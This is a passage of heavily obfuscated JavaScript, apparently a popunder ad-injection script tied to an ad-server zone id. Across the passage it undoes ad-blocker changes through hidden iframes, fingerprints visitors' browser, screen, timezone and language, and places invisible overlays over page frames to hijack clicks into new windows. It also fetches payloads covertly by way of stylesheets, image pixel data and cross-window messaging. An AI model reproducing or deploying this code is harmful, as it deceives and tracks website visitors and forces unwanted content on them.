this[_0xbc13[24]][_0xf749x7]},'clear':function(){return this[_0xbc13[24]]= {}}};localStorage= window[_0xbc13[23]]};try{window[_0xbc13[19]]}catch(e){delete window[_0xbc13[19]];window[_0xbc13[19]]= atob};try{window[_0xbc13[21]]}catch(e){delete window[_0xbc13[21]];window[_0xbc13[21]]= decodeURIComponent};try{window[_0xbc13[22]]}catch(e){delete window[_0xbc13[22]];window[_0xbc13[22]]= RegExp};(function($){!function(e){var r={};function o(n){if(r[n])return r[n][$(0)];var t=r[n]={i:n,l:!$(1),exports:{}};return e[n][$(2)](t[$(0)],t,t[$(0)],o),t.l=!$(3),t[$(0)];}o.m=e,o.c=r,o.d=function(n,t,e){o.o(n,t)||Object[$(4)](n,t,{configurable:!$(1),enumerable:!$(3),get:e});},o.n=function(n){var t=n&&n[$(5)]?function(){return n[$(6)];}:function(){return n;};return o.d(t,$(7),t),t;},o.o=function(n,t){return Object[$(8)][$(9)][$(2)](n,t);},o.p=$(10),o(o.s=$(11));}([function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.e=2772037,t.a=2772036,t.v=3,t.w=6,t.h=45,t._=true,t.g={},t.y="zfgloadedpopup",t.S=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc3MjAzNw=='),t.M=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc3MjAzNw=='),t.O=2,t.T=$(13)*1565872194,t.A='vwyc0fanD5baakpl1Zh0yqolm9D1siiiz45Pq8wb5ft3Hdoluc1y5Em3sl7tbiA0jsp0ultT7y6dsmd9Dz6ojbtz0',t.k='i64Iz8tCuu4LbwtB6i4XnktWi64HoimV5kbD06m',t.I='5gfn7zgzwqw',t.P='m5h5f623Msb73v68nJxg0g2jcpAdv31ikcuJ4i0z6l0pNtcgf0qpzP1opcck7tV47j3o84hN9kstija0hT129xwvqu',t.R='i2tVz4iRuqtY0z7zmQ6etOcqbIi2tVz4iXuqtXh2e',t.B='5c4jfqdbr1c',t.N='_mqyoi',t.D='_mjikadq';},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.C=function(n,t){return $(14)+n+$(15)+t+$(16);},t.z=function(){return[($(3),r.U)(o.H[$(17)],o[$(18)][$(17)]),($(3),r.U)(o[$(19)][$(17)],o[$(18)][$(17)])][$(20)]($(21));},t.L=function(){return[($(3),r.U)(o.X[$(17)],o[$(22)][$(17)]),($(3),r.U)(o[$(23)][$(17)],o[$(22)][$(17)])][$(20)]($(21));};var r=e($(24)),o=e($(25));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.F=$(26),t.J=$(27),t.G=$(28),t.Y=$(29),t.K=$(30),t.Z=$(3),t.$=$(1),t.Q=$(31),t.W=$(32);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.V=p,t.nn=_,t.tn=g,t.en=function(t){l=t,u[$(33)](function(n){return n(t);});},t.rn=function(n){u[$(34)](n),l&&n(l);},t.un=function(o,u){if(!l)return null;var i=[],c=d,n=p(),a=_(n),f=g();function t(){if(c===m){if(c=h,!u)return($(3),r[$(6)])(n,$(35));s[$(6)][$(36)][$(37)][$(38)]=n;}return null;}return window[$(39)]($(40),function n(t){var e=Object[$(22)](t[$(41)])[$(42)]();if(e===a)if(null===t[$(41)][e]){var r={};r[e]=u?{t:$(43),u:o,b:s[$(6)][$(36)][$(37)][$(38)]}:o,f[$(44)][$(45)](r,$(46)),c=w,i[$(33)](function(n){return n();});}else f[$(47)][$(48)](f),window[$(49)]($(40),n),c=m;}),f[$(50)]=n,document[$(51)][$(52)](f),c=v,t.in=function(){return c===m;},t.cn=function(n){return $(53)!=typeof n?null:c===m?n():i[$(34)](n);},t;};var r=o(e($(54))),s=o(e($(55)));function o(n){return n&&n[$(5)]?n:{default:n};}var l=void $(3),d=$(3),v=$(1),w=$(31),m=$(56),h=$(24),u=[];function p(){var n=[$(57),$(58),$(59),$(60),$(61),$(62),$(63),$(64)],r=[$(65),$(66),$(67),$(68),$(69)],t=[$(70),$(71),$(72),$(73),$(74),$(75),$(76),$(77),$(78),$(79),$(80),$(81)],e=n[Math[$(82)](Math[$(83)]()*n[$(84)])][$(85)](/P/g,function(){var n=Math[$(82)](Math[$(83)]()*t[$(84)]);return t[n];})[$(85)](/N/g,function(){var n=Math[$(82)](Math[$(83)]()*r[$(84)]),t=r[n],e=Math[$(86)]($(87),t[$(84)]);return($(10)+t+Math[$(82)](Math[$(83)]()*e))[$(88)](-$(1)*t[$(84)]);});return $(89)+l+$(15)+e+$(16);}function _(n){return n[$(90)]($(15))[$(88)]($(56))[$(20)]($(15))[$(90)]($(10))[$(91)](function(n,t,e){var r=Math[$(86)](e+$(1),$(92));return n+t[$(93)]($(3))*r;},$(94))[$(95)]($(96));}function g(){var n=document[$(97)]($(98));return n[$(99)][$(100)]=$(101),n[$(99)][$(102)]=$(101),n[$(99)][$(103)]=$(3),n;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(104)]=f,t[$(105)]=s,t.an=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=(o+$(1))*(t+$(1)),r=(f(n)+e)%a;return s(r);})[$(20)]($(10));},t.fn=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=o[t%(o[$(84)]-$(1))],r=(f(n)+f(e))%a;return s(r);})[$(20)]($(10));},t.U=function(n,c){return n[$(90)]($(10))[$(106)](function(n,t){var e=c[t%(c[$(84)]-$(1))],r=f(e),o=f(n),u=o-r,i=u<$(3)?u+a:u;return s(i);})[$(20)]($(10));};var r=$(107),o=$(108),u=o-r+$(1),i=$(109),c=$(110),a=c-i+$(1)+u;function f(n){var t=n[$(95)]()[$(93)]($(3));return r<=t&&t<=o?t-r:i<=t&&t<=c?t-i+u:$(3);}function s(n){return n<=$(111)?String[$(105)](n+r):n<=$(112)?String[$(105)](n+i-u):String[$(105)](r);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.sn=t.ln=void $(3);var r=e($(113)),o=$(114)!=typeof document?document[$(115)]:null,u=t.ln=$(116);t.sn=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));o&&o[$(39)](u,function n(e){o[$(49)](u,n),[($(3),r.dn)(navigator[$(117)]),($(3),r.vn)(window[$(118)][$(102)]),($(3),r.wn)(new Date()),($(3),r.mn)(window[$(37)][$(38)]),($(3),r.hn)(navigator[$(119)]||navigator[$(120)])][$(33)](function(t){var n=parseInt($(87)*Math[$(83)](),$(87));setTimeout(function(){var n={};n.id=e[$(121)],n[$(122)]=t,window[$(45)](n,$(46));},n);});});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(123)]=function(n){var t=document,e=t[$(124)],r=t[$(51)],o=window[$(125)]||e[$(126)]||r[$(126)],u=window[$(127)]||e[$(128)]||r[$(128)],i=e[$(129)]||r[$(129)]||$(3),c=e[$(130)]||r[$(130)]||$(3),a=n[$(131)](),f=a[$(132)]+(o-i),s=a[$(133)]+(u-c),l={};return l[$(132)]=f,l[$(133)]=s,l;},t[$(134)]=function(n){var t=document[$(135)](n);return Array[$(8)][$(88)][$(2)](t);},t[$(136)]=function n(t,e){if(!t)return null;if(t[$(137)]===e)return t;return n(t[$(47)],e);},t.pn=function(){var n=$(138)+($(1)===i.O?$(139):$(140))+$(141)+o._n[i.y],t={};t.sd=c.en,t[$(142)]=i.I,t[$(143)]=i.A,t[$(23)]=i.k,t[$(144)]=i.B,t[$(145)]=i.P,t[$(19)]=i.R,($(3),r.gn)(n,u.F,i.e,i.T,i.a,t);},t.bn=function(){var n=o.yn[i.y];return($(3),r[$(146)])(n,i.a)||($(3),r[$(146)])(n,i.e);},t.Sn=function(){return!o.yn[i.y];},t.Mn=function(){var e=document[$(97)]($(98));e[$(99)][$(103)]=$(3),e[$(99)][$(102)]=$(101),e[$(99)][$(100)]=$(101),e[$(50)]=$(147);try{document[$(124)][$(52)](e),[$(148),$(149),$(150)][$(33)](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$(44)][t];}}),document[$(124)][$(48)](e);}catch(n){}};var r=e($(92)),o=e($(151)),u=e($(31)),i=e($(3)),c=e($(56));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.gn=function(n,t,e){var r=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:$(3),o=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:$(3),u=arguments[$(152)],i=void $(3);try{i=f[$(50)][$(90)]($(15))[$(31)];}catch(n){}try{var c=window[$(153)][$(154)](function(n){return n[$(155)]===e&&n[$(156)];})[$(157)](),a={};a[$(158)]=n,a[$(159)]=t,a[$(155)]=e,a[$(156)]=c?c[$(156)]:o,a[$(160)]=i,a[$(161)]=r,(a[$(162)]=u)&&u[$(163)]&&(a[$(163)]=u[$(163)]),l[$(34)](a),s[$(33)](function(n){return n[$(153)][$(34)](a);});}catch(n){}},t.jn=function(n){r[$(34)](n),window[n]=!$(3);},t[$(164)]=i,t[$(146)]=function(r,o){return $(3)<window[$(153)][$(154)](function(n){var t=n[$(155)]===o,e=n[$(158)]===r;return t&&e;})[$(84)];},t[$(165)]=function(){try{i(),o(),o=function(){};}catch(n){}},t.On=function(e,t){s[$(106)](function(n){var t=n[$(153)]||[];return t[$(154)](function(n){return-$(1)<e[$(166)](n[$(155)]);});})[$(91)](function(n,t){return n[$(167)](t);},[])[$(33)](function(n){try{n[$(162)].sd(t);}catch(n){}});};var f=document[$(115)],s=[window],r=[],l=[],o=function(){};f&&f[$(168)]&&(o=f[$(168)]);try{for(var u=s[$(88)](-$(1))[$(42)]();u&&u!==u[$(132)]&&u[$(132)][$(118)][$(102)];)s[$(34)](u[$(132)]),u=u[$(132)];}catch(n){}function i(){l[$(33)](function(r){s[$(33)](function(n){n[$(153)]=n[$(153)][$(154)](function(n){var t=n[$(158)]!==r[$(158)],e=n[$(155)]!==r[$(155)];return t||e;});});}),r[$(33)](function(n){window[n]=!$(1);}),r=[],l=[];}s[$(33)](function(n){n[$(153)]||(n[$(153)]=[]);});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Tn=$(169);var r=t.xn=$(169),o=(t.An=$(170),t.kn=$(171)),u=t.En=$(172),i=t.In=$(170),c=t.Pn=$(173),a=t.Rn=$(174),f=t._n={};f[r]=$(175),f[o]=$(176),f[u]=$(177),f[i]=$(178),f[c]=$(179),f[a]=$(180);var s=t.yn={};s[r]=$(181),s[a]=$(182),s[i]=$(183);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n){try{return n[$(90)]($(15))[$(31)][$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]();}catch(n){return $(10);}};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Bn=function(n){var t=g(d),e=btoa(b(n));return $(89)+($(3),a.z)()+$(15)+t+$(185)+e;},t.Nn=y,t.Dn=S,t.Cn=M,t.qn=j,t.zn=function(n,t,e,r){return n=b(n),function n(t,e,r,o,u){var i=t[$(157)]();return o&&o!==f.Un?i?i(e,r,o,u)[$(186)](function(n){return n;})[$(187)](function(){return n(t,e,r,o,u);}):M(e,r,o,u):i?p[i](e,r||$(188))[$(186)](function(n){return localStorage[h]=i,n;})[$(187)](function(){return n(t,e,r,o,u);}):new Promise(function(n,t){return t();});}((e=e?e[$(189)]():$(10))&&e!==f.Un?[][$(167)](_):(o=[localStorage[h]][$(167)](Object[$(22)](p)),o[$(154)](function(n,t){return n&&o[$(166)](n)===t;})),n,t,e,r)[$(186)](function(n){return n&&n[$(190)]?n:{status:$(191),response:n};});var o;};var c=e($(192)),i=e($(56)),a=e($(1)),f=e($(193)),s=e($(3)),l=e($(194)),r=new RegExp($(195),$(196)),o=new RegExp($(197)),u=new RegExp($(198)),d=[$(199),$(200),$(201),$(80),$(202),$(203),$(204),$(205),$(206)],v=[$(99),$(207),$(80),$(208),$(209),$(210),$(211)],w=[$(212),$(213),$(214),$(215),$(216),$(217),$(218),$(219),$(220)],m=[$(41),$(221),$(222),$(223),$(224),$(77),$(225),$(226)],h=[$(227),s.e[$(95)]($(96))][$(20)]($(10)),p={};p.c=y,p.p=S;var _=[p.x=M,p.f=j];function g(n){return n[Math[$(82)](Math[$(83)]()*n[$(84)])];}function b(n){return r[$(228)](n)?n:o[$(228)](n)?$(229)+n:u[$(228)](n)?$(89)+window[$(37)][$(230)]+n:window[$(37)][$(38)][$(90)]($(15))[$(88)]($(3),-$(1))[$(167)](n)[$(20)]($(15));}function y(n,t){var e=$(231),r=g(v),o=$(89)+($(3),a.z)()+$(15)+r+$(232)+btoa(n);return($(3),c.Hn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function S(n,t){var e=$(233),r=g(w),o=$(89)+($(3),a.z)()+$(15)+r+$(234)+btoa(n);return($(3),c.Fn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function M(n,t,e,r){var o=$(235),u=g(m),i=$(89)+($(3),a.z)()+$(15)+u+$(236);return($(3),c.Jn)(i,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,i),n;});}function j(n,t,e,r){($(3),i.en)(($(3),a.z)());var o=$(237),u=($(3),i.V)();return($(3),c.Gn)(u,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,u),n;});}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Yn=void $(3),t.Kn=function(r,o,u){var i=r[$(238)][$(90)](a)[$(154)](function(n){return!a[$(228)](n);}),c=$(3);return r[$(17)]=i[c],r[$(84)]=i[$(84)],function(n){var t=n&&n[$(41)]&&n[$(41)].id,e=n&&n[$(41)]&&n[$(41)][$(122)];if(t===o)for(;e--;)c=(c+=u)>=i[$(84)]?$(3):c,r[$(17)]=i[c];};},t.Zn=function(n){var t=new Event(o.ln);t[$(121)]=n,u[$(239)](t);},t.$n=function(e,n){return Array[$(240)](null,{length:n})[$(106)](function(n,t){return($(3),r.an)(e,t);})[$(20)]($(241));};var r=e($(24)),o=e($(152)),a=t.Yn=new RegExp($(242),$(10)),u=($(114)!=typeof document?document:{currentScript:null})[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r={};$(114)!=typeof window&&(r[$(36)]=window,void $(3)!==window[$(118)]&&(r[$(243)]=window[$(118)])),$(114)!=typeof document&&(r[$(244)]=document),$(114)!=typeof navigator&&(r[$(245)]=navigator),r[$(246)]=function(){if(!window[$(132)])return null;try{var n=window[$(132)][$(247)],t=n[$(97)]($(199));return n[$(248)][$(52)](t),t[$(47)]!==n[$(248)]?!$(1):(t[$(47)][$(48)](t),r[$(36)]=window[$(132)],r[$(244)]=r[$(36)][$(247)],!$(3));}catch(n){return!$(1);}},r[$(249)]=function(){try{return r[$(244)][$(115)][$(47)]!==r[$(244)][$(248)]&&(r[$(250)]=r[$(244)][$(115)][$(47)],r[$(250)][$(99)][$(251)]&&$(78)!==r[$(250)][$(99)][$(251)]||(r[$(250)][$(99)][$(251)]=$(252)),!$(3));}catch(n){return!$(1);}},t[$(6)]=r;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Qn=$(253),t.Wn=$(27),t.Vn=$(254),t.nt=[$(255),$(256),$(257),$(258),$(259),$(260)],t.tt=$(261),t.et=$(262);var r=t.rt=$(263),o=t.ot=document[$(97)](r),u=t.ut=$(264),i=t.it=$(265);t.ct=$(266),t.at=[$(263),$(267),$(76),$(245),$(268)],t.ft=[$(269),$(270),$(271)],t.st=$(272),t.lt=$(273),t.dt=!$(3),t.vt=!$(1),t.wt=$(274),t.mt=$(275),t.ht=$(276),t.pt=$(277);o[$(99)][$(278)]=u,o[$(99)][$(279)]=i;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t._t=$(280),t.gt=$(281),t.bt=$(282),t.yt=$(283),t.St=$(284),t.Un=$(285),t.Mt=$(286);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r,o=e($(287)),u=(r=o)&&r[$(5)]?r:{default:r};var i=window[$(288)]||u[$(6)];t[$(6)]=i;},function(n,t){var e;e=function(){return this;}();try{e=e||Function($(289))()||($(3),eval)($(290));}catch(n){$(291)==typeof window&&(e=window);}n[$(0)]=e;},function(n,t,e){$(12);var r=e($(1)),o=e($(152)),u=e($(292)),i=e($(293)),c=e($(151)),a=e($(31)),f=e($(294)),s=m(e($(295))),l=e($(3)),d=m(e($(296))),v=e($(87)),w=e($(92));function m(n){return n&&n[$(5)]?n:{default:n};}function h(n){if(($(3),u.bn)())return null;if(($(3),u.Mn)(),l.y===c.xn&&($(3),i.jt)()){var t=($(3),r.C)(($(3),r.L)(),l.e);($(3),i.Ot)(t),($(3),i.Tt)(l._,$(297),t);}return window[a.G]=v.zn,($(3),d[$(6)])(l.y,n)[$(186)](function(){($(3),w.On)([l.e,l.a],($(3),r.z)()),l.y===c.xn&&($(3),i.xt)();});}($(3),u.pn)(),window[l.N]=h,window[l.D]=h,setTimeout(h,a.J),($(3),f.Zn)(o.sn),($(3),s[$(6)])();},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(19)]=t[$(23)]=t[$(18)]=t[$(22)]=t.H=t.X=void $(3);var r=e($(152)),o=e($(31)),u=e($(294)),i=e($(3)),c=t.X={},a=t.H={},f=t[$(22)]={},s=t[$(18)]={},l=t[$(23)]={},d=t[$(19)]={};c[$(238)]=i.A,a[$(238)]=i.P,window[$(39)]($(40),($(3),u.Kn)(c,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(a,r.sn,$(1)));var v=c[$(84)]*o.W,w=a[$(84)]*o.W;f[$(238)]=($(3),u.$n)(i.I,v),s[$(238)]=($(3),u.$n)(i.B,w),l[$(238)]=i.k,d[$(238)]=i.R,window[$(39)]($(40),($(3),u.Kn)(s,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(d,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(f,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(l,r.sn,$(1)));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.dn=function(n){{if(o[$(228)](n))return $(56);if(u[$(228)](n))return $(31);}return $(1);},t.vn=function(n){return s(c,n);},t.wn=function(n){return s(a,n[$(298)]());},t.hn=function(n){return s(f,n);},t.mn=function(n){return n[$(90)]($(15))[$(88)]($(1))[$(154)](function(n){return n;})[$(157)]()[$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]()[$(90)]($(10))[$(91)](function(n,t){return n+($(3),r[$(104)])(t);},$(3))%$(292)+$(1);};var r=e($(24)),o=new RegExp($(299),$(196)),u=new RegExp($(300),$(196)),i=$(31),c=[[$(301)],[$(302),$(303),$(304)],[$(305),$(306)],[$(307),$(308),$(309)],[$(310),$(311)]],a=[[$(312)],[-$(313)],[-$(314)],[-$(315),-$(316)],[$(317),$(304),-$(312),-$(318)]],f=[[$(319)],[$(320)],[$(321)],[$(322)],[$(323)]];function s(n,t){try{var e=n[$(154)](function(n){return-$(1)<n[$(166)](t);})[$(157)]();return n[$(166)](e)+i;}catch(n){return $(3);}}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n,t,e){var r=u[$(6)][$(244)][$(97)]($(98));r[$(99)][$(100)]=$(101),r[$(99)][$(102)]=$(101),r[$(99)][$(103)]=$(3),r[$(50)]=$(147),u[$(6)][$(244)][$(51)][$(52)](r);var o=r[$(44)][$(324)][$(2)](u[$(6)][$(36)],n,t,e);return u[$(6)][$(244)][$(51)][$(48)](r),o;};var r,o=e($(55)),u=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.At=_,t.kt=g,t.Et=b,t.Ot=M,t.Tt=function(n,t,e){var r=new Date()[$(325)]();($(3),s.It)(r)&&_();var u=function(n){var t=S(a.at),e=S(a.ft),r=document[$(97)](t),o=e[$(85)]($(326),n);r[$(327)]=o;var u=r[$(328)]($(7))[$(3)];u[$(329)]=a.ct,u[$(99)][$(251)]=$(330),u[$(99)][$(278)]=y($(331),$(332)),u[$(99)][$(100)]=y($(333),$(334))+$(335),u[$(99)][$(102)]=y($(333),$(334))+$(335),u[$(99)][$(132)]=y($(3),$(24))+$(336),u[$(99)][$(337)]=y($(3),$(24))+$(336),u[$(99)][$(133)]=y($(3),$(24))+$(336),u[$(99)][$(338)]=y($(3),$(24))+$(336);var i={};return i[$(339)]=r,i[$(274)]=u,i;}(e);h=function(n){($(3),s.It)()&&(n[$(340)](),n[$(341)](),g(),document[$(51)]&&document[$(51)][$(52)](u[$(339)]));},document[$(39)](a.st,h,a.dt),u[$(274)][$(39)](a.lt,function(n){var t=$(10)+u[$(274)][$(38)]+f.Pt,e=l.g&&l.g[$(342)],r=l.g&&l.g[$(274)],o=l.g&&l.g[$(343)];($(3),s.Rt)(),n[$(340)](),n[$(341)](),n[$(344)](),m&&m()?M():($(3),i[$(6)])(t,e,r,o,!$(3)),u[$(339)][$(345)]();},a.dt);},t.xt=function(){h&&document[$(49)](a.st,h,a.dt);},t.jt=function(){return void $(3)===h;};var r,o=e($(346)),i=(r=o)&&r[$(5)]?r:{default:r},c=e($(292)),a=e($(347)),f=e($(348)),s=e($(349)),l=e($(3)),u=e($(92)),d=e($(1)),v=e($(56));var w=[],m=void $(3),h=void $(3),p=void $(3);function _(){g();var n=($(3),c[$(134)])(a.Vn)[$(154)](function(n){var t=n[$(350)],e=n[$(351)];return!a.nt[$(352)](function(n){return[t,e][$(20)](a.tt)===n;});});w=n[$(106)](function(n){var t=($(3),c[$(123)])(n),e=t[$(132)],r=t[$(133)],o=t[$(350)],u=t[$(351)],i={};return i[$(251)]=a.et,i[$(132)]=e+$(336),i[$(133)]=r+$(336),i[$(100)]=o+$(336),i[$(102)]=u+$(336),b(i);}),p=setTimeout(_,a.Qn);}function g(){w=w[$(154)](function(n){return n[$(47)]&&n[$(47)][$(48)](n),!$(1);}),p&&clearTimeout(p);}function b(t){var e=a.ot[$(353)](a.vt);return Object[$(22)](t)[$(33)](function(n){e[$(99)][n]=t[n];}),document[$(51)][$(52)](e),e;}function y(n,t){var e=t-n,r=Math[$(83)]()*e+n;return Math[$(82)](r);}function S(n){return n[y($(3),n[$(84)])];}function M(n){($(3),u.On)([l.e,l.a],($(3),d.z)()),m=($(3),v.un)(n);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(t,n,e,r,o){var u=e||($(3),a[$(6)])(r),i=Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),c=window[$(324)](u,i);return setTimeout(function(){try{if(c[$(354)])throw new Error();}catch(n){return;}try{c[$(247)][$(37)]=t;}catch(n){window[$(324)](t,i);}if(o)try{c[$(355)]=null;}catch(n){}},n||$(356)),c;};var r,o=e($(357)),a=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(i){var c=($(3),a[$(6)])(window[$(37)][$(38)]),n=document[$(135)]($(358)),t=[][$(88)][$(2)](n)[$(154)](function(n){var t=($(3),a[$(6)])(n[$(50)]),e=t[$(184)]()===c[$(184)](),r=-$(1)<n[$(50)][$(166)]($(359)),o=e||!i,u=s[$(228)](n[$(50)]);return o&&!r&&!u;});t[$(360)](function(n,t){try{var e=n[$(131)](),r=t[$(131)](),o=e[$(100)]*e[$(102)],u=r[$(100)]*r[$(102)];return o===u?$(3):u<o?-$(1):$(1);}catch(n){return $(3);}});var e=t[$(154)](function(n){var t=[][$(88)][$(2)](n[$(361)])[$(20)]($(141)),e=f[$(228)](n.id),r=f[$(228)](n[$(50)]),o=f[$(228)](t);return e||r||o;}),r=$(3)<e[$(84)]?e[$(3)][$(50)]:$(10),o=$(3)<t[$(84)]?t[$(3)][$(50)]:$(10);return r||o||u;};var r,o=e($(111)),a=(r=o)&&r[$(5)]?r:{default:r};var u=$(362),f=new RegExp($(363),$(196)),s=new RegExp($(364),$(196));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Pt=$(365);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var c=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.It=function(){var n=l(),t=c(n,$(56)),e=t[$(3)],r=t[$(1)],o=t[$(31)];if(e+f<new Date()[$(325)]())return d(new Date()[$(325)](),$(3),$(3)),$(3)<a.v;var u=o<a.v,i=r+s<new Date()[$(325)]();if(u&&i)return!$(3);return!$(1);},t.Rt=function(){var n=l(),t=c(n,$(56)),e=t[$(3)],r=t[$(31)];d(e,new Date()[$(325)](),r+$(1));};var r=e($(372)),u=e($(31)),a=e($(3)),f=a.w*r.Bt,s=a.h*r.Nt;function l(){var n=(localStorage[u.Y]||$(10))[$(90)](u.K),t=c(n,$(56)),e=t[$(3)],r=t[$(1)],o=t[$(31)];return[parseInt(e,$(87))||new Date()[$(325)](),parseInt(r,$(87))||$(3),parseInt(o,$(87))||$(3)];}function d(n,t,e){var r=[n,t,e][$(20)](u.K);localStorage[u.Y]=r;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Nt=$(13),t.Bt=$(373);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(){try{(r=new BroadcastChannel(v))[$(39)]($(40),u),(o=new BroadcastChannel(w))[$(39)]($(40),u);}catch(n){}window[$(39)]($(40),u);};var l=e($(87)),d=e($(3)),v=$(374),w=$(375),m=$(376),h=$(377),p=$(378),_=$(379),g=$(380),b=$(190),r=void $(3),o=void $(3);function u(n){var e=n&&n[$(41)]&&n[$(41)][$(381)],t=n&&n[$(41)]&&n[$(41)][$(382)],r=n&&n[$(41)]&&n[$(41)][$(51)],o=n&&n[$(41)]&&n[$(41)][$(383)],u=n&&n[$(41)]&&n[$(41)][$(384)],i=n&&n[$(41)]&&n[$(41)][$(385)],c=n&&n[$(41)]&&n[$(41)][$(386)],a=n&&n[$(41)]&&n[$(41)][$(387)],f=a===d.e||a===d.a,s={};u!==v&&u!==w||(t===m?(s[$(382)]=h,s[$(388)]=d.y,s[$(387)]=d.e,s[$(389)]=d.a):t!==p||!i||a&&!f||(s[$(382)]=_,s[$(385)]=i,($(3),l.zn)(e,c,o,r)[$(186)](function(n){var t={};t[$(382)]=b,t[$(381)]=e,t[$(385)]=i,t[$(41)]=n,y(u,t);})[$(187)](function(n){var t={};t[$(382)]=g,t[$(381)]=e,t[$(385)]=i,t[$(219)]=n&&n[$(40)],y(u,t);})),s[$(382)]&&y(u,s));}function y(n,t){switch(t[$(384)]=n){case w:o[$(45)](t);break;case v:default:r[$(45)](t);}window[$(45)](t,$(46));}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var h=$(53)==typeof Symbol&&$(390)==typeof Symbol[$(367)]?function(n){return typeof n;}:function(n){return n&&$(53)==typeof Symbol&&n[$(391)]===Symbol&&n!==Symbol[$(8)]?$(390):typeof n;};t.Hn=function(n,i){return new f[($(6))](function(r,o){var u=document[$(97)](p.wt);u[$(38)]=n,u[$(329)]=p.mt,u[$(382)]=p.pt,u[$(392)]=p.ht,document[$(248)][$(393)](u,document[$(248)][$(394)]),u[$(395)]=function(){try{var n=(t=u[$(38)],((e=Array[$(8)][$(88)][$(2)](document[$(396)])[$(154)](function(n){return n[$(38)]===t;})[$(42)]()[$(397)])[$(3)][$(398)][$(399)]($(400))?e[$(3)][$(99)][$(401)]:e[$(31)][$(99)][$(401)])[$(88)]($(1),-$(1)));u[$(47)][$(48)](u),i===_.St?r(b(n)):r(g(n));}catch(n){o();}var t,e;},u[$(168)]=function(){u[$(47)][$(48)](u),o();};});},t.Fn=function(t,d){return new f[($(6))](function(s,n){var l=new Image();l[$(392)]=$(402),l[$(50)]=t,l[$(395)]=function(){var n=document[$(97)]($(403));n[$(100)]=l[$(100)],n[$(102)]=l[$(102)];var t=n[$(404)]($(405));t[$(406)](l,$(3),$(3));for(var e=t[$(407)]($(3),$(3),l[$(100)],l[$(102)]),r=e[$(41)],o=r[$(88)]($(3),$(55))[$(154)](function(n,t){return(t+$(1))%$(24);})[$(408)]()[$(91)](function(n,t,e){return n+t*Math[$(86)]($(409),e);},$(3)),u=[],i=$(55);i<r[$(84)];i++)if((i+$(1))%$(24)){var c=r[i];(d===_.St||$(410)<=c)&&u[$(34)](String[$(105)](c));}var a=btoa(u[$(20)]($(10))[$(411)]($(3),o)),f=d===_.St?b(a):g(a);return s(f);},l[$(168)]=function(){return n();};});},t.Jn=function(o,u){var i=$(31)<arguments[$(84)]&&void $(3)!==arguments[$(31)]?arguments[$(31)]:_.yt,c=$(56)<arguments[$(84)]&&void 